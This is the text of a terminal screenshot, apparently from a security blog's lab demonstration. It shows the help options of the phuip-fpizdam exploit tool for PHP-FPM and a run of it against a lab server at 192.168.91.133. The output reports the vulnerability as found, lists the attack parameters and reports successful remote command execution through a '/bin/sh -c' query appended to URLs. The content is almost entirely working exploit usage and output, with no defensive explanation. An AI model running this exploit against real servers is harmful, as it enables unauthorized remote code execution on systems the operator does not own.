 192.168.91.131 - PuTTY
--cookie string send this cookie
--delay duration delay between requests (applied right after each request). Attacks will take *
much* longer!
-h, --help help for phuip-fpizdam
--kill-count int how many times to send the worker killing payload (default 50)
--kill-workers just kill php-fpm workers (requires only QSL)
--logfile string redirect error log from stderr to a file
--method string detect method (see detect_methods.go) (default "session.auto_start")
--only-qsl stop after QSL detection, use this if you just want to check if the server is
vulnerable
--pisos int pisos hint
--qsl int qsl hint
--reset-retries int how many retries to do for --reset-setting, -1 means a lot (default 50)
--reset-setting try to reset setting (requires attack params)
--setting string specify custom php.ini setting for --reset-setting
--skip-attack skip attack phase
--skip-detect skip detection phase
2020/07/12 11:42:23 accepts 1 arg(s), received 0
root@kali:~# ./go/bin/phuip-fpizdam http://192.168.91.133:8080/
2020/07/12 11:42:50 Failed to create requester: well I believe the url must end with ".php". Maybe I'm wro
ng, delete this check if you feel like it
root@kali:~# ./go/bin/phuip-fpizdam http://192.168.91.133:8080/index.php
2020/07/12 11:43:52 Base status code is 200
2020/07/12 11:43:52 Status code 502 for qsl=1795, adding as a candidate
2020/07/12 11:43:53 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2020/07/12 11:43:53 Attack params found: --qsl 1790 --pisos 35 --skip-detect
2020/07/12 11:43:53 Trying to set "session.auto_start=0"...
2020/07/12 11:43:53 Detect() returned attack params: --qsl 1790 --pisos 35 --skip-detect <-- REMEMBER THIS
2020/07/12 11:43:53 Performing attack using php.ini settings...
2020/07/12 11:43:53 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to
URLs
2020/07/12 11:43:53 Trying to cleanup /tmp/a...
2020/07/12 11:43:53 Done!
root@kali:~#
白泽Sec